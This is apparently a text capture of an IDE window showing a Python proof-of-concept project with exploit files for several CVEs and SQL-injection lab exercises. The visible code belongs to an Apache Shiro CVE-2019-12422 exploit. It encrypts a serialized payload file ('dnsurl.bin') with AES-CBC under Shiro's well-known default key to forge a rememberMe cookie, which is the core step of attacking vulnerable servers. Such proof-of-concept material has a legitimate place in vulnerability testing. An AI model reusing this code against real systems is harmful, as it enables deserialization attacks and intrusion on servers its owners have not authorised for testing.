 PT pocTest 版本控制 timeBase-Less9
项目
CVE-2024-36837.py CVE-2019-12422.py dnsurl.bin url.txt
pocTest D:\codes\python_code
CVE-2019-12422
CVE-2019-12422.py
dnsurl.bin
CVE-2024-36837
CVE-2024-36837.py
url.txt
errbased-Less8Test.py
getTest.py
S2-05Poc.py
timeBase-Less9.py
外部库
临时文件和控制台
1 个用法
5 13 4
14 def aes_enc(data):
15 BS = AES.block_size
16 pad = lambda s: s + ((BS - len(s) % BS) * chr(BS - len(s) % BS)).encode()
17 key = "kPH+bIxk5D2deZiIxcaaaA=="
18 mode = AES.MODE_CBC
19 iv = uuid.uuid4().bytes
20 encryptor = AES.new(base64.b64decode(key), mode, iv)
21 ciphertext = base64.b64encode(iv + encryptor.encrypt(pad(data)))
22 return ciphertext
23 def aes_dec(enc_data):
24 enc_data = base64.b64decode(enc_data)
25 unpad = lambda s: s[:-s[-1]]
26 key = "kPH+bIxk5D2deZiIxcaaaA=="
27 mode = AES.MODE_CBC
28 iv = enc_data[:16]
29 encryptor = AES.new(base64.b64decode(key), mode, iv)
30 plaintext = encryptor.decrypt(enc_data[16:])
31 plaintext = unpad(plaintext)
32 return plaintext
33 if __name__ == "__main__":
34 data = get_file_data("dnsurl.bin")
35 print(aes_enc(data))
pocTest > CVE-2019-12422 > CVE-2019-12422.py
23:23 CRLF UTF-8 4 个空格 Python 3.11